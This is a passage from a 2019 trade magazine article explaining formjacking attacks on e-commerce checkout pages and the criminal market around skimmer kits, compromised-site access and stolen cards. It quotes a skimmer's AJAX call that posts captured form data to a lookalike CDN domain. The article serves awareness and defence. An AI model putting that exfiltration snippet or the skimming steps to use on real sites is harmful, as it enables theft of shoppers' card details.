 $.ajax({url: “Https://jquery-cdn.top/mage.php”,
data: fielddata,
Type: “POST”,
DataType: “json” });

Figure 3: AJAX Call to Deliver Data

Once loaded, the skimmer scripts vary in sophistication and obfuscation techniques to prevent detection. Many reload themselves on a regular basis and check for various keywords. Others load a secondary script to do the skimming.

The primary function of the skimmer script is to grab form fields as they are entered on the checkout page. The injected JavaScript checks to see if entries have been made for specific fields. Some scripts have a long list of possible field names

Step 4: Package the Input Data
Once the skimmer script has detected fields that have been entered, it packages them up in a JSON data format. These fields typically include all the credit card information needed to make fraudulent charges.

Step 5: Upload It to the Attacker Website
After packaging the data, it is sent to another server for storing. This is done through an HTTP request using AJAX with the URL pointing to a drop server, frequently the same server from which the skimmer script has been loaded. The data in the request is the packaged JSON. Figure 3 shows an example of the AJAX call made from the skimmer script loaded in Figure 2.

Monetization Across the Formjacking Process
Money is made at several steps along the credit card skimming process from potentially several different enterprising cybercriminals.

Selling Skimmer Kits
Skimmer kits provide a cybercriminal with the scripts necessary to skim cards from multiple sites and save the data to a server owned by the cybercriminal. The cost for a skimmer kit can range from $250 to over $5,000 for the most sophisticated skimmers. Cybercriminals without significant scripting experience may choose to buy the readymade scripts in a kit.

Selling Access to Compromised Sites
Some cybercriminals specialize in finding compromised e-commerce sites that can be skimmed. For the cybercriminal who does not have the ability to find vulnerabilities, this option provides a listing of sites known to have security issues that can be exploited. A September 2018 report from Flashpoint researchers said access to more than 3,000 compromised websites was being sold on a Russian dark website for prices ranging from 50 cents to over $1,000.

Selling Stolen Cards
Once the cybercriminal has the credit card information downloaded from the skimmer script, it can be sold to others on the dark web who exploit it to make fraudulent purchases. Valid credit card information can fetch between $5 and $30 per card in the U.S.

Selling Merchandise Bought With Stolen Cards
Finally, purchased credit card information can be used directly, but more often is exploited through parcel mules. Parcel mules

40 • Enterprise Tech Journal • 2019: Issue 2